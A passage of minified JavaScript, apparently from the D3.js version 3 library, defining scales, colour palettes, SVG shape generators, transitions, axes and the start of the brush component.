r=t[1]<t[0],i=t[+r],o=t[1-r],a=Math.floor((o-i)/(u.length-n+2*e));return l=f(i+Math.round((o-i-(u.length-n)*a)/2),a),r&&l.reverse(),c=Math.round(a*(1-n)),s={t:"rangeRoundBands",a:arguments},h};h.rangeBand=function(){return c};h.rangeExtent=function(){return Ea(s.a[0])};h.copy=function(){return t(u,s)};return h.domain(u)}([],{t:"range",a:[[]]})},j.scale.category10=function(){return j.scale.ordinal().range(Ya)},j.scale.category20=function(){return j.scale.ordinal().range(Ua)},j.scale.category20b=function(){return j.scale.ordinal().range(Xa)},j.scale.category20c=function(){return j.scale.ordinal().range($a)};var Ya=[2062260,16744206,2924588,14034728,9725885,9197131,14907330,8355711,12369186,1556175].map(en),Ua=[2062260,11454440,16744206,16759672,2924588,10018698,14034728,16750742,9725885,12955861,9197131,12885140,14907330,16234194,8355711,13092807,12369186,14408589,1556175,10410725].map(en),Xa=[3750777,5395619,7040719,10264286,6519097,9216594,11915115,13556636,9202993,12426809,15186514,15190932,8666169,11356490,14049643,15177372,8077683,10834324,13528509,14589654].map(en),$a=[3244733,7057110,10406625,13032431,15095053,16616764,16625259,16634018,3253076,7652470,10607003,13101504,7695281,10394312,12369372,14342891,6513507,9868950,12434877,14277081].map(en);function Ba(){return 0}j.scale.quantile=function(){return function t(e,r){var i;function n(){var t=0,n=r.length;for(i=[];++t<n;)i[t-1]=j.quantile(e,t/n);return o}function o(t){if(!isNaN(t=+t))return r[j.bisect(i,t)]}o.domain=function(t){return arguments.length?(e=t.map(l).filter(c).sort(s),n()):e};o.range=function(t){return arguments.length?(r=t,n()):r};o.quantiles=function(){return i};o.invertExtent=function(t){return(t=r.indexOf(t))<0?[NaN,NaN]:[0<t?i[t-1]:e[0],t<i.length?i[t]:e[e.length-1]]};o.copy=function(){return t(e,r)};return n()}([],[])},j.scale.quantize=function(){return function t(n,e,r){var i,o;function a(t){return r[Math.max(0,Math.min(o,Math.floor(i*(t-n))))]}function u(){return i=r.length/(e-n),o=r.length-1,a}a.domain=function(t){return arguments.length?(n=+t[0],e=+t[t.length-1],u()):[n,e]};a.range=function(t){return arguments.length?(r=t,u()):r};a.invertExtent=function(t){return[t=(t=r.indexOf(t))<0?NaN:t/i+n,t+1/i]};a.copy=function(){return t(n,e,r)};return u()}(0,1,[0,1])},j.scale.threshold=function(){return function t(n,e){function r(t){if(t<=t)return e[j.bisect(n,t)]}r.domain=function(t){return arguments.length?(n=t,r):n};r.range=function(t){return arguments.length?(e=t,r):e};r.invertExtent=function(t){return t=e.indexOf(t),[n[t-1],n[t]]};r.copy=function(){return t(n,e)};return r}([.5],[0,1])},j.scale.identity=function(){return function t(e){function n(t){return+t}n.invert=n;n.domain=n.range=function(t){return arguments.length?(e=t.map(n),n):e};n.ticks=function(t){return Ra(e,t)};n.tickFormat=function(t,n){return Pa(e,t,n)};n.copy=function(){return t(e)};return n}([0,1])},j.svg={},j.svg.arc=function(){var k=Wa,A=Va,N=Ba,C=Fa,L=Za,z=Ga,T=Qa;function n(){var t=Math.max(0,+k.apply(this,arguments)),n=Math.max(0,+A.apply(this,arguments)),e=L.apply(this,arguments)-kt,r=z.apply(this,arguments)-kt,i=Math.abs(r-e),o=r<e?0:1;if(n<t&&(a=n,n=t,t=a),St<=i)return j(n,o)+(t?j(t,1-o):"")+"Z";var a,u,s,l,c,h,f,p,d,g,v,m,y,x,b,w,M,_=0,E=0,S=[];return(s=(+T.apply(this,arguments)||0)/2)&&(u=C===Fa?Math.sqrt(t*t+n*n):+C.apply(this,arguments),o||(E*=-1),n&&(E=Tt(u/n*Math.sin(s))),t&&(_=Tt(u/t*Math.sin(s)))),n?(h=n*Math.cos(e+E),f=n*Math.sin(e+E),p=n*Math.cos(r-E),l=n*Math.sin(r-E),c=Math.abs(r-e-2*E)<=_t?0:1,E&&Ja(h,f,p,l)===o^c&&(w=(e+r)/2,h=n*Math.cos(w),f=n*Math.sin(w),p=l=null)):h=f=0,t?(v=t*Math.cos(r-_),m=t*Math.sin(r-_),y=t*Math.cos(e+_),d=t*Math.sin(e+_),g=Math.abs(e-r+2*_)<=_t?0:1,_&&Ja(v,m,y,d)===1-o^g&&(x=(e+r)/2,v=t*Math.cos(x),m=t*Math.sin(x),y=d=null)):v=m=0,wt<i&&.001<(a=Math.min(Math.abs(n-t)/2,+N.apply(this,arguments)))?(E=t<n^o?0:1,_=w=a,i<_t&&(r=h-(e=null==y?[v,m]:null==p?[h,f]:Ei([h,f],[y,d],[p,l],[v,m]))[0],x=f-e[1],i=p-e[0],b=l-e[1],b=1/Math.sin(Math.acos((r*i+x*b)/(Math.sqrt(r*r+x*x)*Math.sqrt(i*i+b*b)))/2),e=Math.sqrt(e[0]*e[0]+e[1]*e[1]),_=Math.min(a,(t-e)/(b-1)),w=Math.min(a,(n-e)/(1+b))),null!=p?(b=Ka(null==y?[v,m]:[y,d],[h,f],n,w,o),M=Ka([p,l],[v,m],n,w,o),a===w?S.push("M",b[0],"A",w,",",w," 0 0,",E," ",b[1],"A",n,",",n," 0 ",1-o^Ja(b[1][0],b[1][1],M[1][0],M[1][1]),",",o," ",M[1],"A",w,",",w," 0 0,",E," ",M[0]):S.push("M",b[0],"A",w,",",w," 0 1,",E," ",M[0])):S.push("M",h,",",f),null!=y?(w=Ka([h,f],[y,d],t,-_,o),M=Ka([v,m],null==p?[h,f]:[p,l],t,-_,o),a===_?S.push("L",M[0],"A",_,",",_," 0 0,",E," ",M[1],"A",t,",",t," 0 ",o^Ja(M[1][0],M[1][1],w[1][0],w[1][1]),",",1-o," ",w[1],"A",_,",",_," 0 0,",E," ",w[0]):S.push("L",M[0],"A",_,",",_," 0 0,",E," ",w[0])):S.push("L",v,",",m)):(S.push("M",h,",",f),null!=p&&S.push("A",n,",",n," 0 ",c,",",o," ",p,",",l),S.push("L",v,",",m),null!=y&&S.push("A",t,",",t," 0 ",g,",",1-o," ",y,",",d)),S.push("Z"),S.join("")}function j(t,n){return"M0,"+t+"A"+t+","+t+" 0 1,"+n+" 0,"+-t+"A"+t+","+t+" 0 1,"+n+" 0,"+t}return n.innerRadius=function(t){return arguments.length?(k=hn(t),n):k},n.outerRadius=function(t){return arguments.length?(A=hn(t),n):A},n.cornerRadius=function(t){return arguments.length?(N=hn(t),n):N},n.padRadius=function(t){return arguments.length?(C=t==Fa?Fa:hn(t),n):C},n.startAngle=function(t){return arguments.length?(L=hn(t),n):L},n.endAngle=function(t){return arguments.length?(z=hn(t),n):z},n.padAngle=function(t){return arguments.length?(T=hn(t),n):T},n.centroid=function(){var t=(+k.apply(this,arguments)+ +A.apply(this,arguments))/2,n=(+L.apply(this,arguments)+ +z.apply(this,arguments))/2-kt;return[Math.cos(n)*t,Math.sin(n)*t]},n};var Fa="auto";function Wa(t){return t.innerRadius}function Va(t){return t.outerRadius}function Za(t){return t.startAngle}function Ga(t){return t.endAngle}function Qa(t){return t&&t.padAngle}function Ja(t,n,e,r){return 0<(t-e)*n-(n-r)*t?0:1}function Ka(t,n,e,r,i){var o=t[0]-n[0],a=t[1]-n[1],u=(i?r:-r)/Math.sqrt(o*o+a*a),s=u*a,l=-u*o,c=t[0]+s,h=t[1]+l,f=n[0]+s,p=n[1]+l,i=(c+f)/2,a=(h+p)/2,u=f-c,o=p-h,t=u*u+o*o,n=e-r,r=c*p-f*h,c=(o<0?-1:1)*Math.sqrt(Math.max(0,n*n*t-r*r)),p=(r*o-u*c)/t,f=(-r*u-o*c)/t,h=(r*o+u*c)/t,o=(-r*u+o*c)/t,c=p-i,t=f-a,i=h-i,a=o-a;return i*i+a*a<c*c+t*t&&(p=h,f=o),[[p-s,f-l],[p*e/n,f*e/n]]}function tu(l){var c=yi,h=xi,f=lr,p=eu,n=p.key,d=.7;function e(t){var n,e=[],r=[],i=-1,o=t.length,a=hn(c),u=hn(h);function s(){e.push("M",p(l(r),d))}for(;++i<o;)f.call(this,n=t[i],i)?r.push([+a.call(this,n,i),+u.call(this,n,i)]):r.length&&(s(),r=[]);return r.length&&s(),e.length?e.join(""):null}return e.x=function(t){return arguments.length?(c=t,e):c},e.y=function(t){return arguments.length?(h=t,e):h},e.defined=function(t){return arguments.length?(f=t,e):f},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?p=t:(p=nu.get(t)||eu).key,e):n},e.tension=function(t){return arguments.length?(d=t,e):d},e}j.svg.line=function(){return tu(L)};var nu=j.map({linear:eu,"linear-closed":ru,step:function(t){var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];for(;++n<e;)i.push("H",(r[0]+(r=t[n])[0])/2,"V",r[1]);1<e&&i.push("H",r[0]);return i.join("")},"step-before":iu,"step-after":ou,basis:su,"basis-open":function(t){if(t.length<4)return eu(t);var n,e=[],r=-1,i=t.length,o=[0],a=[0];for(;++r<3;)n=t[r],o.push(n[0]),a.push(n[1]);e.push(lu(fu,o)+","+lu(fu,a)),--r;for(;++r<i;)n=t[r],o.shift(),o.push(n[0]),a.shift(),a.push(n[1]),pu(e,o,a);return e.join("")},"basis-closed":function(t){var n,e,r=-1,i=t.length,o=i+4,a=[],u=[];for(;++r<4;)e=t[r%i],a.push(e[0]),u.push(e[1]);n=[lu(fu,a),",",lu(fu,u)],--r;for(;++r<o;)e=t[r%i],a.shift(),a.push(e[0]),u.shift(),u.push(e[1]),pu(n,a,u);return n.join("")},bundle:function(t,n){var e=t.length-1;if(e)for(var r,i,o=t[0][0],a=t[0][1],u=t[e][0]-o,s=t[e][1]-a,l=-1;++l<=e;)r=t[l],i=l/e,r[0]=n*r[0]+(1-n)*(o+i*u),r[1]=n*r[1]+(1-n)*(a+i*s);return su(t)},cardinal:function(t,n){return t.length<3?eu(t):t[0]+au(t,uu(t,n))},"cardinal-open":function(t,n){return t.length<4?eu(t):t[1]+au(t.slice(1,-1),uu(t,n))},"cardinal-closed":function(t,n){return t.length<3?ru(t):t[0]+au((t.push(t[0]),t),uu([t[t.length-2]].concat(t,[t[1]]),n))},monotone:function(t){return t.length<3?eu(t):t[0]+au(t,function(t){var n,e,r,i,o=[],a=function(t){var n=0,e=t.length-1,r=[],i=t[0],o=t[1],a=r[0]=du(i,o);for(;++n<e;)r[n]=(a+(a=du(i=o,o=t[n+1])))/2;return r[n]=a,r}(t),u=-1,s=t.length-1;for(;++u<s;)n=du(t[u],t[u+1]),z(n)<wt?a[u]=a[u+1]=0:(e=a[u]/n,r=a[u+1]/n,9<(i=e*e+r*r)&&(i=3*n/Math.sqrt(i),a[u]=i*e,a[u+1]=i*r));u=-1;for(;++u<=s;)i=(t[Math.min(s,u+1)][0]-t[Math.max(0,u-1)][0])/(6*(1+a[u]*a[u])),o.push([i||0,a[u]*i||0]);return o}(t))}});function eu(t){return 1<t.length?t.join("L"):t+"Z"}function ru(t){return t.join("L")+"Z"}function iu(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("V",(r=t[n])[1],"H",r[0]);return i.join("")}function ou(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("H",(r=t[n])[0],"V",r[1]);return i.join("")}function au(t,n){if(n.length<1||t.length!=n.length&&t.length!=n.length+2)return eu(t);var e=t.length!=n.length,r="",i=t[0],o=t[1],a=n[0],u=a,s=1;if(e&&(r+="Q"+(o[0]-2*a[0]/3)+","+(o[1]-2*a[1]/3)+","+o[0]+","+o[1],i=t[1],s=2),1<n.length){u=n[1],o=t[s],s++,r+="C"+(i[0]+a[0])+","+(i[1]+a[1])+","+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1];for(var l=2;l<n.length;l++,s++)o=t[s],u=n[l],r+="S"+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1]}return e&&(e=t[s],r+="Q"+(o[0]+2*u[0]/3)+","+(o[1]+2*u[1]/3)+","+e[0]+","+e[1]),r}function uu(t,n){for(var e,r=[],i=(1-n)/2,o=t[0],a=t[1],u=1,s=t.length;++u<s;)e=o,o=a,a=t[u],r.push([i*(a[0]-e[0]),i*(a[1]-e[1])]);return r}function su(t){if(t.length<3)return eu(t);var n=1,e=t.length,r=t[0],i=r[0],o=r[1],a=[i,i,i,(r=t[1])[0]],u=[o,o,o,r[1]],s=[i,",",o,"L",lu(fu,a),",",lu(fu,u)];for(t.push(t[e-1]);++n<=e;)r=t[n],a.shift(),a.push(r[0]),u.shift(),u.push(r[1]),pu(s,a,u);return t.pop(),s.push("L",r),s.join("")}function lu(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]+t[3]*n[3]}nu.forEach(function(t,n){n.key=t,n.closed=/-closed$/.test(t)});var cu=[0,2/3,1/3,0],hu=[0,1/3,2/3,0],fu=[0,1/6,2/3,1/6];function pu(t,n,e){t.push("C",lu(cu,n),",",lu(cu,e),",",lu(hu,n),",",lu(hu,e),",",lu(fu,n),",",lu(fu,e))}function du(t,n){return(n[1]-t[1])/(n[0]-t[0])}function gu(t){for(var n,e,r,i=-1,o=t.length;++i<o;)e=(n=t[i])[0],r=n[1]-kt,n[0]=e*Math.cos(r),n[1]=e*Math.sin(r);return t}function vu(d){var g=yi,v=yi,m=0,y=xi,x=lr,b=eu,n=b.key,w=b,M="L",_=.7;function e(t){var n,e,r,i=[],o=[],a=[],u=-1,s=t.length,l=hn(g),c=hn(m),h=g===v?function(){return e}:hn(v),f=m===y?function(){return r}:hn(y);function p(){i.push("M",b(d(a),_),M,w(d(o.reverse()),_),"Z")}for(;++u<s;)x.call(this,n=t[u],u)?(o.push([e=+l.call(this,n,u),r=+c.call(this,n,u)]),a.push([+h.call(this,n,u),+f.call(this,n,u)])):o.length&&(p(),o=[],a=[]);return o.length&&p(),i.length?i.join(""):null}return e.x=function(t){return arguments.length?(g=v=t,e):v},e.x0=function(t){return arguments.length?(g=t,e):g},e.x1=function(t){return arguments.length?(v=t,e):v},e.y=function(t){return arguments.length?(m=y=t,e):y},e.y0=function(t){return arguments.length?(m=t,e):m},e.y1=function(t){return arguments.length?(y=t,e):y},e.defined=function(t){return arguments.length?(x=t,e):x},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?b=t:(b=nu.get(t)||eu).key,w=b.reverse||b,M=b.closed?"M":"L",e):n},e.tension=function(t){return arguments.length?(_=t,e):_},e}function mu(t){return t.radius}function yu(t){return[t.x,t.y]}function xu(){return 64}function bu(){return"circle"}function wu(t){t=Math.sqrt(t/_t);return"M0,"+t+"A"+t+","+t+" 0 1,1 0,"+-t+"A"+t+","+t+" 0 1,1 0,"+t+"Z"}j.svg.line.radial=function(){var t=tu(gu);return t.radius=t.x,delete t.x,t.angle=t.y,delete t.y,t},(iu.reverse=ou).reverse=iu,j.svg.area=function(){return vu(L)},j.svg.area.radial=function(){var t=vu(gu);return t.radius=t.x,delete t.x,t.innerRadius=t.x0,delete t.x0,t.outerRadius=t.x1,delete t.x1,t.angle=t.y,delete t.y,t.startAngle=t.y0,delete t.y0,t.endAngle=t.y1,delete t.y1,t},j.svg.chord=function(){var i=ii,o=oi,a=mu,u=Za,s=Ga;function n(t,n){var e=l(this,i,t,n),r=l(this,o,t,n);return"M"+e.p0+c(e.r,e.p1,e.a1-e.a0)+(t=r,(n=e).a0==t.a0&&n.a1==t.a1?h(e.r,e.p1,e.r,e.p0):h(e.r,e.p1,r.r,r.p0)+c(r.r,r.p1,r.a1-r.a0)+h(r.r,r.p1,e.r,e.p0))+"Z"}function l(t,n,e,r){var i=n.call(t,e,r),n=a.call(t,i,r),e=u.call(t,i,r)-kt,r=s.call(t,i,r)-kt;return{r:n,a0:e,a1:r,p0:[n*Math.cos(e),n*Math.sin(e)],p1:[n*Math.cos(r),n*Math.sin(r)]}}function c(t,n,e){return"A"+t+","+t+" 0 "+ +(_t<e)+",1 "+n}function h(t,n,e,r){return"Q 0,0 "+r}return n.radius=function(t){return arguments.length?(a=hn(t),n):a},n.source=function(t){return arguments.length?(i=hn(t),n):i},n.target=function(t){return arguments.length?(o=hn(t),n):o},n.startAngle=function(t){return arguments.length?(u=hn(t),n):u},n.endAngle=function(t){return arguments.length?(s=hn(t),n):s},n},j.svg.diagonal=function(){var r=ii,i=oi,o=yu;function n(t,n){var e=r.call(this,t,n),t=i.call(this,t,n),n=(e.y+t.y)/2,t=[e,{x:e.x,y:n},{x:t.x,y:n},t];return"M"+(t=t.map(o))[0]+"C"+t[1]+" "+t[2]+" "+t[3]}return n.source=function(t){return arguments.length?(r=hn(t),n):r},n.target=function(t){return arguments.length?(i=hn(t),n):i},n.projection=function(t){return arguments.length?(o=t,n):o},n},j.svg.diagonal.radial=function(){var t=j.svg.diagonal(),n=yu,r=t.projection;return t.projection=function(t){return arguments.length?r((e=n=t,function(){var t=e.apply(this,arguments),n=t[0],t=t[1]-kt;return[n*Math.cos(t),n*Math.sin(t)]})):n;var e},t},j.svg.symbol=function(){var e=bu,r=xu;function n(t,n){return(Mu.get(e.call(this,t,n))||wu)(r.call(this,t,n))}return n.type=function(t){return arguments.length?(e=hn(t),n):e},n.size=function(t){return arguments.length?(r=hn(t),n):r},n};var Mu=j.map({circle:wu,cross:function(t){t=Math.sqrt(t/5)/2;return"M"+-3*t+","+-t+"H"+-t+"V"+-3*t+"H"+t+"V"+-t+"H"+3*t+"V"+t+"H"+t+"V"+3*t+"H"+-t+"V"+t+"H"+-3*t+"Z"},diamond:function(t){var n=Math.sqrt(t/(2*Eu)),t=n*Eu;return"M0,"+-n+"L"+t+",0 0,"+n+" "+-t+",0Z"},square:function(t){t=Math.sqrt(t)/2;return"M"+-t+","+-t+"L"+t+","+-t+" "+t+","+t+" "+-t+","+t+"Z"},"triangle-down":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+t+"L"+n+","+-t+" "+-n+","+-t+"Z"},"triangle-up":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+-t+"L"+n+","+t+" "+-n+","+t+"Z"}});j.svg.symbolTypes=Mu.keys();var _u=Math.sqrt(3),Eu=Math.tan(30*At);B.transition=function(t){for(var n,e,r=Nu||++zu,i=Ru(t),o=[],a=Cu||{time:Date.now(),ease:Mo,delay:0,duration:250},u=-1,s=this.length;++u<s;){o.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(e=l[c])&&Pu(e,c,i,r,a),n.push(e)}return Au(o,i,r)},B.interrupt=function(t){return this.each(null==t?Su:ku(Ru(t)))};var Su=ku(Ru());function ku(r){return function(){var t,n,e;(t=this[r])&&(e=t[n=t.active])&&(e.timer.c=null,e.timer.t=NaN,--t.count?delete t[n]:delete this[r],t.active+=.5,e.event&&e.event.interrupt.call(this,this.__data__,e.index))}}function Au(t,n,e){return H(t,Lu),t.namespace=n,t.id=e,t}var Nu,Cu,Lu=[],zu=0;function Tu(t,r,i,o){var a=t.id,u=t.namespace;return st(t,"function"==typeof i?function(t,n,e){t[u][a].tween.set(r,o(i.call(t,t.__data__,n,e)))}:(i=o(i),function(t){t[u][a].tween.set(r,i)}))}function ju(t){return null==t&&(t=""),function(){this.textContent=t}}function Ru(t){return null==t?"__transition__":"__transition_"+t+"__"}function Pu(o,a,r,u,t){var s,l,c,h,f,p=o[r]||(o[r]={active:0,count:0}),d=p[u];function e(t){var n,e,r=p.active,i=p[r];for(n in i&&(i.timer.c=null,i.timer.t=NaN,--p.count,delete p[r],i.event&&i.event.interrupt.call(o,o.__data__,i.index)),p)+n<u&&((e=p[n]).timer.c=null,e.timer.t=NaN,--p.count,delete p[n]);l.c=g,xn(function(){return l.c&&g(t||1)&&(l.c=null,l.t=NaN),1},0,s),p.active=u,d.event&&d.event.start.call(o,o.__data__,a),f=[],d.tween.forEach(function(t,n){(n=n.call(o,o.__data__,a))&&f.push(n)}),h=d.ease,c=d.duration}function g(t){for(var t=t/c,n=h(t),e=f.length;0<e;)f[--e].call(o,n);if(1<=t)return d.event&&d.event.end.call(o,o.__data__,a),--p.count?delete p[u]:delete o[r],1}d||(s=t.time,l=xn(function(t){var n=d.delay;if(l.t=n+s,n<=t)return e(t-n);l.c=e},0,s),d=p[u]={tween:new y,time:s,timer:l,delay:t.delay,duration:t.duration,ease:t.ease,index:a},t=null,++p.count)}Lu.call=B.call,Lu.empty=B.empty,Lu.node=B.node,Lu.size=B.size,j.transition=function(t,n){return t&&t.transition?Nu?t.transition(n):t:j.selection().transition(t)},(j.transition.prototype=Lu).select=function(t){var n,e,r,i=this.id,o=this.namespace,a=[];t=F(t);for(var u=-1,s=this.length;++u<s;){a.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(r=l[c])&&(e=t.call(r,r.__data__,c,u))?("__data__"in r&&(e.__data__=r.__data__),Pu(e,c,o,i,r[o][i]),n.push(e)):n.push(null)}return Au(a,o,i)},Lu.selectAll=function(t){var n,e,r,i,o,a=this.id,u=this.namespace,s=[];t=W(t);for(var l=-1,c=this.length;++l<c;)for(var h=this[l],f=-1,p=h.length;++f<p;)if(r=h[f]){o=r[u][a],e=t.call(r,r.__data__,f,l),s.push(n=[]);for(var d=-1,g=e.length;++d<g;)(i=e[d])&&Pu(i,d,u,a,o),n.push(i)}return Au(s,u,a)},Lu.filter=function(t){var n,e,r=[];"function"!=typeof t&&(t=ut(t));for(var i=0,o=this.length;i<o;i++){r.push(n=[]);for(var a,u=0,s=(a=this[i]).length;u<s;u++)(e=a[u])&&t.call(e,e.__data__,u,i)&&n.push(e)}return Au(r,this.namespace,this.id)},Lu.tween=function(n,e){var r=this.id,i=this.namespace;return arguments.length<2?this.node()[i][r].tween.get(n):st(this,null==e?function(t){t[i][r].tween.remove(n)}:function(t){t[i][r].tween.set(n,e)})},Lu.attr=function(t,n){if(arguments.length<2){for(n in t)this.attr(n,t[n]);return this}var r="transform"==t?jo:fo,i=j.ns.qualify(t);function o(){this.removeAttribute(i)}function a(){this.removeAttributeNS(i.space,i.local)}return Tu(this,"attr."+t,n,i.local?function(e){return null==e?a:(e+="",function(){var n,t=this.getAttributeNS(i.space,i.local);return t!==e&&(n=r(t,e),function(t){this.setAttributeNS(i.space,i.local,n(t))})})}:function(e){return null==e?o:(e+="",function(){var n,t=this.getAttribute(i);return t!==e&&(n=r(t,e),function(t){this.setAttribute(i,n(t))})})})},Lu.attrTween=function(t,r){var i=j.ns.qualify(t);return this.tween("attr."+t,i.local?function(t,n){var e=r.call(this,t,n,this.getAttributeNS(i.space,i.local));return e&&function(t){this.setAttributeNS(i.space,i.local,e(t))}}:function(t,n){var e=r.call(this,t,n,this.getAttribute(i));return e&&function(t){this.setAttribute(i,e(t))}})},Lu.style=function(r,t,i){var n=arguments.length;if(n<3){if("string"!=typeof r){for(i in n<2&&(t=""),r)this.style(i,r[i],t);return this}i=""}function o(){this.style.removeProperty(r)}return Tu(this,"style."+r,t,function(e){return null==e?o:(e+="",function(){var n,t=P(this).getComputedStyle(this,null).getPropertyValue(r);return t!==e&&(n=fo(t,e),function(t){this.style.setProperty(r,n(t),i)})})})},Lu.styleTween=function(r,i,o){return arguments.length<3&&(o=""),this.tween("style."+r,function(t,n){var e=i.call(this,t,n,P(this).getComputedStyle(this,null).getPropertyValue(r));return e&&function(t){this.style.setProperty(r,e(t),o)}})},Lu.text=function(t){return Tu(this,"text",t,ju)},Lu.remove=function(){var n=this.namespace;return this.each("end.transition",function(){var t;this[n].count<2&&(t=this.parentNode)&&t.removeChild(this)})},Lu.ease=function(n){var e=this.id,r=this.namespace;return arguments.length<1?this.node()[r][e].ease:("function"!=typeof n&&(n=j.ease.apply(j,arguments)),st(this,function(t){t[r][e].ease=n}))},Lu.delay=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].delay:st(this,"function"==typeof r?function(t,n,e){t[o][i].delay=+r.call(t,t.__data__,n,e)}:(r=+r,function(t){t[o][i].delay=r}))},Lu.duration=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].duration:st(this,"function"==typeof r?function(t,n,e){t[o][i].duration=Math.max(1,r.call(t,t.__data__,n,e))}:(r=Math.max(1,r),function(t){t[o][i].duration=r}))},Lu.each=function(r,n){var i=this.id,o=this.namespace;if(arguments.length<2){var t=Cu,e=Nu;try{Nu=i,st(this,function(t,n,e){Cu=t[o][i],r.call(t,t.__data__,n,e)})}finally{Cu=t,Nu=e}}else st(this,function(t){t=t[o][i];(t.event||(t.event=j.dispatch("start","end","interrupt"))).on(r,n)});return this},Lu.transition=function(){for(var t,n,e,r=this.id,i=++zu,o=this.namespace,a=[],u=0,s=this.length;u<s;u++){a.push(t=[]);for(var l,c=0,h=(l=this[u]).length;c<h;c++)(n=l[c])&&Pu(n,c,o,i,{time:(e=n[o][r]).time,ease:e.ease,delay:e.delay+e.duration,duration:e.duration}),t.push(n)}return Au(a,o,i)},j.svg.axis=function(){var w,M=j.scale.linear(),_=Du,E=6,S=6,k=3,A=[10],N=null;function e(t){t.each(function(){var t,n=j.select(this),e=this.__chart__||M,r=this.__chart__=M.copy(),i=null==N?r.ticks?r.ticks.apply(r,A):r.domain():N,o=null==w?r.tickFormat?r.tickFormat.apply(r,A):L:w,a=n.selectAll(".tick").data(i,r),u=a.enter().insert("g",".domain").attr("class","tick").style("opacity",wt),s=j.transition(a.exit()).style("opacity",wt).remove(),l=j.transition(a.order()).style("opacity",1),c=Math.max(E,0)+k,h=Sa(r),f=n.selectAll(".domain").data([0]),p=(f.enter().append("path").attr("class","domain"),j.transition(f));u.append("line"),u.append("text");var d,g,v,m,y,x,b=u.select("line"),i=l.select("line"),n=a.select("text").text(o),f=u.select("text"),a=l.select("text"),o="top"===_||"left"===_?-1:1;"bottom"===_||"top"===_?(t=Iu,d="x",v="y",g="x2",m="y2",n.attr("dy",o<0?"0em":".71em").style("text-anchor","middle"),p.attr("d","M"+h[0]+","+o*S+"V0H"+h[1]+"V"+o*S)):(t=Ou,d="y",v="x",g="y2",m="x2",n.attr("dy",".32em").style("text-anchor",o<0?"end":"start"),p.attr("d","M"+o*S+","+h[0]+"H0V"+h[1]+"H"+o*S)),b.attr(m,o*E),f.attr(v,o*c),i.attr(g,0).attr(m,o*E),a.attr(d,0).attr(v,o*c),r.rangeBand?(x=(y=r).rangeBand()/2,e=r=function(t){return y(t)+x}):e.rangeBand?e=r:s.call(t,r,e),u.call(t,e,r),l.call(t,r,r)})}return e.scale=function(t){return arguments.length?(M=t,e):M},e.orient=function(t){return arguments.length?(_=t in qu?t+"":Du,e):_},e.ticks=function(){return arguments.length?(A=f(arguments),e):A},e.tickValues=function(t){return arguments.length?(N=t,e):N},e.tickFormat=function(t){return arguments.length?(w=t,e):w},e.tickSize=function(t){var n=arguments.length;return n?(E=+t,S=+arguments[n-1],e):E},e.innerTickSize=function(t){return arguments.length?(E=+t,e):E},e.outerTickSize=function(t){return arguments.length?(S=+t,e):S},e.tickPadding=function(t){return arguments.length?(k=+t,e):k},e.tickSubdivide=function(){return arguments.length&&e},e};var Du="bottom",qu={top:1,right:1,bottom:1,left:1};function Iu(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate("+(isFinite(n)?n:r(t))+",0)"})}function Ou(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate(0,"+(isFinite(n)?n:r(t))+")"})}j.svg.brush=function(){var m,y,x=I(k,"brushstart","brush","brushend"),b=null,w=null,M=[0,0],_=[0,0],E=!0,S=!0,i=Yu[0];function k(t){t.each(function(){var t=j.select(this).style("pointer-events","all").style("-webkit-tap-highlight-color","rgba(0,0,0,0)").on("mousedown.brush",o).on("touchstart.brush",o),n=t.selectAll(".background").data([0]);n.enter().append("rect").attr("class","background").style("visibility","hidden").style("cursor","crosshair"),t.selectAll(".extent").data([0]).enter().append("rect").attr("class","extent").style("cursor","move");var e=t.selectAll(".resize").data(i,L);e.exit().remove(),e.enter().append("g").attr("class",function(t){return"resize "+t}).style("cursor",function(t){return Hu[t]}).append("rect").attr("x",function(t){return/[ew]$/.test(t)?-3:null}).attr("y",function(t){return/^[ns]/.test(t)?-3:null}).attr("width",6).attr("height",6).style("visibility","hidden"),e.style("display",k.empty()?"none":null);var r,t=j.transition(t),n=j.transition(n);b&&(r=Sa(b),n.attr("x",r[0]).attr("width",r[1]-r[0]),N(t)),w&&(r=Sa(w),n.attr("y",r[0]).attr("height",r[1]-r[0]),C(t)),A(t)})}function A(t){t.selectAll(".resize").attr("transform",function(t){return"translate("+M[+/e$/.test(t)]+","+_[+/^s/.test(t)]+")"})}function N(t){t.select(".extent").attr("x",M[0]),t.selectAll(".extent,.n>rect,.s>rect").attr("width",M[1]-M[0])}function C(t){t.select(".extent").attr("y",_[0]),t.selectAll(".extent,.e>rect,.w>rect").attr("height",_[1]-_[0])}function o(){var s,t,e,r=this,n=j.select(j.event.target),i=x.of(r,arguments),o=j.select(r),a=n.datum(),u=!/^(n|s)$/.test(a)&&b,l=!/^(e|w)$/.test(a)&&w,c=n.classed("extent"),h=mt(r),f=j.mouse(r),p=j.select(P(r)).on("keydown.brush",function(){32==j.event.keyCode&&(c||(s=null,f[0]-=M[1],f[1]-=_[1],c=2),D())}).on("keyup.brush",function(){32==j.event.keyCode&&2==c&&(f[0]+=M[1],f[1]+=_[1],c=0,D())});function d(){var t=j.mouse(r),n=!1;e&&(t[0]+=e[0],t[1]+=e[1]),c||(j.event.altKey?(s=s||[(M[0]+M[1])/2,(_[0]+_[1])/2],f[0]=M[+(t[0]<s[0])],f[1]=_[+(t[1]<s[1])]):s=null),u&&g(t,b,0)&&(N(o),n=!0),l&&g(t,w,1)&&(C(o),n=!0),n&&(A(o),i({type:"brush",mode:c?"move":"resize"}))}function g(t,n,e){var r,i=Sa(n),o=i[0],a=i[1],u=f[e],n=e?_:M,i=n[1]-n[0];return 